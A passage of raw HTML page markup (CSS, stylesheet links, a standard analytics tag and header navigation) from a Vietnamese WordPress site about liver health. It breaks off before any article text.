!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/526e4d84a748f0adb17c2ab99056420d.css?ver=f856e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/940f22b61bf88054e8254728c6d1abee.css?ver=3171e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/42331dc95b436e8cd70cf84de9f6cfa4.css?ver=dd4b8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/cccd5fa3e8a18433e3e4091bfcd4bc11.css?ver=d9c0d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10111-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bfb150ae5d195dd7bd74f1c003090871.css?ver=6cf9e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/de2318f3f036aeb1b9f4f72b8bc1e19f.css?ver=40d52' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-global-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/765ff4b4a90fea5b65843a77928dedc3.css?ver=8d739' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13251-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11490-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jeg_customizer_font-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ef591e1f99cbf0d5cd8327a068467a75.css?ver=67a75' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/2fc614608280693366dcf3aefad1cd4f.css?ver=f7e61' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-elementor-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/f1255388500ea356fdac58d49f090554.css?ver=96b37' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-style-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ed7aa19831017c6901c3bab9d6722a29.css?ver=597a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-darkmode-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/41e2e24e6002e52e045bcd3a5e926e06.css?ver=d2c7e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='google-fonts-1-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/13f401aff1cf8a1e9c12db211edc4b81.css?ver=c4b81' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://loikhuyenduocsi.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/30519ab5c760c97080591882009d0c3d.js?ver=5eca3' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://loikhuyenduocsi.org/wp-json/" /><link rel="alternate" type="application/json" href="https://loikhuyenduocsi.org/wp-json/wp/v2/posts/7342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loikhuyenduocsi.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://loikhuyenduocsi.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://loikhuyenduocsi.org/?p=7342' />
<link rel="alternate" type="application/json+oembed" href="https://loikhuyenduocsi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floikhuyenduocsi.org%2Fmen-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html" />
<link rel="alternate" type="text/xml+oembed" href="https://loikhuyenduocsi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floikhuyenduocsi.org%2Fmen-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html&#038;format=xml" />
<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="32x32" />
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<meta name="msapplication-TileImage" content="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7T44W5');
</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body{--j-accent-color:#1b3a66;--j-entry-link-color:#1e73be}a,.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat>a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor>.comment-body>.comment-author>.fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum,.jeg_mobile_menu_style_5>li>a:hover,.jeg_mobile_menu_style_5>li.sfHover>a,.jeg_mobile_menu_style_5>li.current-menu-item>a,.jeg_mobile_menu_style_5>li.current-menu-ancestor>a{color:#1b3a66}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover,.jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type=submit],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom_wrapper .tns-controls button,.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover,.jeg_inner_content .content-inner .jeg_post_category a:hover,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress .generic-button a,#buddypress .generic-button button,#buddypress .comment-reply-link,#buddypress a.bp-title-button,#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type=submit]:hover,div#buddypress input[type=button]:hover,div#buddypress input[type=reset]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,#buddypress #item-nav .item-list-tabs ul li a:before,.jeg_inner_content .jeg_meta_container .follow-wrapper a{background-color:#1b3a66}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#1b3a66}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jeg_mobile_menu_style_1>li.current-menu-item a,.jeg_mobile_menu_style_1>li.current-menu-ancestor a,.jeg_mobile_menu_style_2>li.current-menu-item:after,.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,.jeg_mobile_menu_style_3>li.current-menu-item:before,.jeg_mobile_menu_style_3>li.current-menu-ancestor:before{border-bottom-color:#1b3a66}.entry-content .content-inner a{color:#1e73be}.jeg_midbar{height:70px}.jeg_midbar,.jeg_midbar.dark{background-color:#fff}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row{background:#fff}.jeg_mobile_bottombar{height:51px;line-height:51px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff}.jeg_button_1 .btn{background:#dd931a;color:#1b3a66}.jeg_button_1 .btn:hover{background:#fffc84}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#14c1e4}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_header,.jeg_mobile_wrapper{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_main_menu>li>a{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_title,.entry-header .jeg_post_title,.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title,.jeg_content .jeg_custom_title_wrapper .jeg_post_title{font-family:Roboto,Helvetica,Arial,sans-serif}h3.jeg_block_title,.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_tabpost_nav li{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_excerpt p,.content-inner p{font-family:Roboto,Helvetica,Arial,sans-serif}</style><style type="text/css">.no_thumbnail .jeg_thumb,.thumbnail-container.no_thumbnail{display:none !important}.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_pl_sm.no_thumbnail .jeg_postblock_content{margin-left:0}.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content{margin-top:0}.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content{position:relative}.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#212121 !important}.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#fff !important}</style>		<style type="text/css" id="wp-custom-css">.elementor.elementor-13666{display:none}.jeg_header .jeg_button_1 .btn{font-weight:700;font-size:15px}.chuyen-gia{display:NONE;position:absolute;bottom:0;right:14px}.box_get_phone:before{display:none}.entry-content .content-inner.jeg_link_underline a{text-decoration:none}img.jeg_logo_img{width:200px !important}.jnews_inline_related_post>.jeg_postblock{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.jeg_block_heading_5:before{content:"";width:100%;height:0;border-bottom:2px solid #7ab34c;position:absolute;top:50%;left:0}p.jeg_block_title{margin:auto}.jeg_block_heading_5 .jeg_block_title span{position:relative;padding-left:0;background:#eff9e6}.jeg_block_heading_1{border-bottom:2px solid #0066b3}.jnews_inline_related_post .jeg_block_heading_5,.jnews_inline_related_post .jeg_block_heading_8{margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:25px!important}}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:2.7em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.widget_categories li a,.widget_nav_menu li a,.widget_polylang li a{font-weight:400}.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2{color:#1b3a66}.chang123{border:1px solid #000;text-align:center;padding:10px;border-radius:5px}.chang123 a{font-size:20px;font-weight:700}.chang123 a i{padding-right:20px}.jnews_comment_container{display:none}.lp-form-group input{width:100% !important}.elementor.elementor-10291{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor.elementor-12313{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor-10402{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}.ban123{margin-top:20px}a.lp-form-button{color:#fff !important}div#muahang123 p{margin:0}.popupanh img{width:30% !important}#fbFeedbackContent{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:14px;color:#333;line-height:1.28;text-align:left;direction:ltr;margin:15px}#fbFeedbackContent .top{padding:9px 0 7px;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee}#fbFeedbackContent strong,b{font-weight:bolder}#fbFeedbackContent .top k{float:right}#fbFeedbackContent ul:not(.browser-default){padding-left:0;list-style-type:none;margin-left:-7px}#fbFeedbackContent li{background:0 0 !important;padding:10px 0;border-bottom:1px #e2e2e2 solid}#fbFeedbackContent .image{float:left;background-color:#fff;margin-bottom:8px;margin-right:11px;margin-left:8px}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent .postContainer{display:table-cell;vertical-align:top;width:10000px}.postContainer a{cursor:pointer;color:#3b5998;text-decoration:none;font-weight:700}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal}#fbFeedbackContent .bottom{color:#90949c}.bottom{font-size:12px}#fbFeedbackContent .bottom k:first-child{padding-left:0}#fbFeedbackContent .bottom k{font-weight:400;font-weight:400;padding:0 5px}#fbFeedbackContent li li{margin-left:60px;border-bottom:none;border-left:1px dotted #d3d6db;padding:0}p.elementor-image-box-title{font-weight:700}h3{font-weight:700 !important;font-family:roboto !important}.elementor-13666{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}label.elementor-field-label{color:#1b3a66 !important}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal;font-size:16px}span.elementor-field-option input{width:20px !important;height:20px;top:3px !important;position:relative}.location-parent-row{margin:0 0 20px}.location-parent-row:last-child{margin:0}.location-parent-row>h3{margin:0 0 10px;font-size:14px;font-weight:700;color:#f59201;text-transform:uppercase}.location-child-container ul{margin:0;padding:0 0 0 15px}.location-child-container ul:after{content:"";clear:both;display:table}.location-child-container li{width:25%;margin:0 0 6px;padding:0;float:left;color:#f59201}.location-child-container a{color:#58595b}.location-taxonomy-area{margin:0 0 40px}.location-taxonomy-area h1{margin:0 0 15px;font-size:24px;color:#1a3967;line-height:30px;font-weight:900}.amia-search-location{margin:20px 0 30px;color:#513e2b}.amia-search-location:after{content:"";clear:both;display:table}.amia-search-row{width:48%;float:left;margin-right:4%}.amia-search-row:last-child{margin-right:0;clear:right}.amia-search-label{margin:0 0 5px}.amia-search-row select{padding:3px 3px 5px;width:100%;display:block}.amia-search-table{width:100%;border:1px solid #513e2b}.amia-search-table th{background:#1a3967 none;color:#fff}.amia-search-table td,.amia-search-table th{border:1px solid #eee;padding:5px 8px}.shop-decumar-row select{display:block;width:100%;padding:5px}section.location-taxonomy-area .container{margin-top:50px;margin-bottom:50px}section.location-page-area .container{margin-top:50px;margin-bottom:50px}p.copyright{display:none}</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7342 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-10111">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://loikhuyenduocsi.org/" style="padding: 0px 0px 0px 0px;">
				<img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://loikhuyenduocsi.org/">
